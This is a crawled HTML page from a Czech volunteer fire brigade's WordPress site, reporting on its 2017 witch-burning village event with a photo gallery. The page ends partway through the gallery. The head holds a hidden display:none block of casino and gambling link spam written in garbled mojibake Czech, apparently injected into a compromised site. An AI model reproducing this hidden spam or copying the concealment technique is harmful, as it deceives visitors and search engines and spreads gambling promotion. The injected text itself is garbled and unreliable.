

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sdhkrakovany.cz/carodejnice-2017/
body_size: 8981
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://sdhkrakovany.cz/xmlrpc.php">

<title>Čarodějnice 2017</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS zdroj" href="http://sdhkrakovany.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS komentářů" href="http://sdhkrakovany.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS komentářů pro Čarodějnice 2017" href="http://sdhkrakovany.cz/carodejnice-2017/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sdhkrakovany.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='oria-bootstrap-css' href='http://sdhkrakovany.cz/wp-content/themes/oria/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://sdhkrakovany.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://sdhkrakovany.cz/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oria-style-css' href='http://sdhkrakovany.cz/wp-content/themes/oria/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='oria-style-inline-css' type='text/css'>
body, .widget a { color:#717376}
.site-title a, .site-title a:hover { color:#fff}
.site-description { color:#bbb}
.site-logo { max-width:180px; }
.site-branding { padding-top:190px;padding-bottom:190px; }
.site-title { font-size:62px; }
.site-description { font-size:18px; }

</style>
<link rel='stylesheet' id='oria-body-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='oria-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='oria-fontawesome-css' href='http://sdhkrakovany.cz/wp-content/themes/oria/fonts/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/jquery.fitvids.js?ver=1' id='oria-fitvids-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/jquery.slicknav.min.js?ver=1' id='oria-slicknav-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/parallax.min.js?ver=1' id='oria-parallax-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/scripts.js?ver=1' id='oria-scripts-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/imagesloaded.pkgd.min.js?ver=1' id='oria-imagesloaded-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/masonry-init.js?ver=1' id='oria-masonry-init-js'></script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/owl.carousel.min.js?ver=1' id='oria-owl-script-js'></script>
<script type='text/javascript' id='oria-slider-init-js-extra'>
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/slider-init.js?ver=1' id='oria-slider-init-js'></script>
<link rel="https://api.w.org/" href="http://sdhkrakovany.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://sdhkrakovany.cz/wp-json/wp/v2/posts/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sdhkrakovany.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sdhkrakovany.cz/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://sdhkrakovany.cz/carodejnice-2017/" />
<link rel='shortlink' href='http://sdhkrakovany.cz/?p=171' />
<link rel="alternate" type="application/json+oembed" href="http://sdhkrakovany.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsdhkrakovany.cz%2Fcarodejnice-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sdhkrakovany.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsdhkrakovany.cz%2Fcarodejnice-2017%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.1.4" /> -->
<div style="display:none;">
<h3>Automaty hraj zdarma 2026</h3>

<p>	
<ol>
    <li>
        <a href="http://sdhkrakovany.cz/online-casino-hry/">Online Casino Hry</a>: Podle naÅ¡ich zkuÅ¡enostÃ­, dostali jsme odpovÄ›Ä bÄ›hem nÄ›kolika hodin e-mailem
    </li>
    <li>
        <a href="http://sdhkrakovany.cz/karetn%C3%AD-hra-brid%C5%BE-pravidla/">Karetn&iacute; Hra Brid&#382; Pravidla</a> - V pÅ™Ã­padÄ›, Å¾e chcete hrÃ¡t slunce a mÄ›sÃ­c za skuteÄnÃ© penÃ­ze, musÃ­te vloÅ¾it nÄ›jakÃ© penÃ­ze
    </li>
    <li>
        <a href="http://sdhkrakovany.cz/casino-vklad-p%C5%99es-apcopay/">Casino Vklad P&#345;es Apcopay</a>: KromÄ› toho potÅ™ebujete penÃ­ze, kterÃ© cestujÃ­ tam a zpÄ›t, penÃ­ze, kterÃ© byste jinak pouÅ¾ili k hranÃ­ na jakÃ©mkoli automatu online
    </li>
</ol>
</p>

<h3>Vyhrajte na automatech 2026</h3>

<p>
    <dl>
  <dt><a href="http://sdhkrakovany.cz/banco-casino-vstupny-bonus/">Banco Casino Vstupny Bonus</a></dt>
    <dd>VolnÄ› zaloÅ¾enÃ½ na tÃ©matu legendy Johnny Cash, maskot v tomto kasinu je ÄernÄ› odÄ›nÃ½ lev, kterÃ½ vÃ¡s doprovÃ¡zÃ­ kolem kasina a podÃ¡vÃ¡ vÃ¡m dÃ¡rky a vysvÄ›tluje, co musÃ­te udÄ›lat, abyste zvÃ½Å¡ili svÃ© hazardnÃ­ hry</dd>
  <dt><a href="http://sdhkrakovany.cz/nov%C3%A9-casino-bonus-bez-vkladu/">Nov&eacute; Casino Bonus Bez Vkladu</a></dt>
    <dd>StreamovÃ¡nÃ­ her bude ze studia Evolutions live ve Filadelfii</dd>
    <dd>KoneckoncÅ¯, mnoÅ¾stvÃ­ osiva pÅ™edstavuje to, co musÃ­ poskytovatelÃ© nalÃ­t do hry</dd>
</dl>
</p>

<h3>HrÃ¡t kasino s bonusem 1000 eur</h3>

<p>
<a href="http://sdhkrakovany.cz/casino-vklad-p%C5%99es-sms-cz/">Casino Vklad P&#345;es Sms Cz</a></br>
TakÅ¾e pro ty, kteÅ™Ã­ majÃ­ zÃ¡jem, ÄtÄ›te dÃ¡le a dozvÃ­te se vÃ­ce</br>
<a href="http://sdhkrakovany.cz/merkur24-casino-no-deposit-bonus/">Merkur24 Casino No Deposit Bonus</a></br>
Proto, pokud mÃ¡te zÃ¡jem hrÃ¡t v kasinu Uptown Aces a zÃ­skat nejlepÅ¡Ã­ odmÄ›ny bez vkladu a RoztoÄenÃ­ zdarma, najdete tuto recenzi velmi uÅ¾iteÄnou</br>
<a href="http://sdhkrakovany.cz/energy-casino-no-deposit-bonus/">Energy Casino No Deposit Bonus</a></br>
</p>



</div><!--[if lt IE 9]>
<script src="http://sdhkrakovany.cz/wp-content/themes/oria/js/html5shiv.js"></script>
<![endif]-->
		<style type="text/css">
			.site-header {
				background-image: url(http://sdhkrakovany.cz/wp-content/uploads/2018/01/cropped-stažený-soubor.jpg);
			}
		</style>
		</head>

<body class="post-template-default single single-post postid-171 single-format-standard group-blog">

<div class="preloader"><div id="preloader-inner"><div class="preload">&nbsp;</div></div></div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu webu</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="top-bar clearfix no-toggle">
					
					</div>

		<div class="container">
			<div class="site-branding">
				<h1 class="site-title"><a href="http://sdhkrakovany.cz/" rel="home"></a></h1><h2 class="site-description"></h2>			</div><!-- .site-branding -->
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="menu-menu-container"><ul id="primary-menu" class="menu clearfix"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="http://sdhkrakovany.cz">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="http://sdhkrakovany.cz/category/aktualne/">Aktuálně</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="http://sdhkrakovany.cz/category/galerie/">Galerie</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://sdhkrakovany.cz/historie/">Historie</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-178"><a href="http://sdhkrakovany.cz/zavody/">Závody</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://sdhkrakovany.cz/kalendar/">Kalendář</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sdhkrakovany.cz/kontakty/">Kontakty</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		<nav class="mobile-nav">
    </nav>
	</header><!-- #masthead -->
	
	
	<div id="content" class="site-content clearfix">
				<div class="container content-wrapper">
		

?>


	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-171" class="post-171 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualne category-galerie">

		
	<header class="entry-header">
		<h1 class="entry-title">Čarodějnice 2017</h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="http://sdhkrakovany.cz/carodejnice-2017/" rel="bookmark"><time class="entry-date published" datetime="2017-05-03T10:52:40+02:00">3.5.2017</time><time class="updated" datetime="2018-01-11T21:07:39+01:00">11.1.2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://sdhkrakovany.cz/author/lkez/">Lkez</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dlouhá zima konečně skončila a první letošní akce „Pálení čarodějnic“ zahájila venkovní sezónu akcí v Krakovanech. V hojném počtu jsme sešli u školy, abychom vyprovodili čarodějnici na její poslední cestě před upálením. Za slunečného počasí nás na hřišti čekal dětský program inspirovaný indiány. Následovala taneční zábava a bujarý rej s tradičním občerstvením.</p>
<div id='gallery-1' class='gallery galleryid-171 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2589/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2589-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2604/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2604-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2609/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2609-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2612/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2612-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2614/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2614-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2617/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2617-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2625/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2625-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2626/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2626-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2630/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2630-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2645/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2645-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2649/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
